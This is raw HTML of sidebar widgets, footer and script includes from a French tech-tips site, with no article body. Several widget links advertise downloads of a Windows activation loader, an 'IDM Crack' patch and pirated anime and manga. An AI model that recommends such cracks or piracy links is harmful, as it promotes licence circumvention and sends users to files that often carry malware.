			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/rendre-femme-folle-vous/befunky-collage-1/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
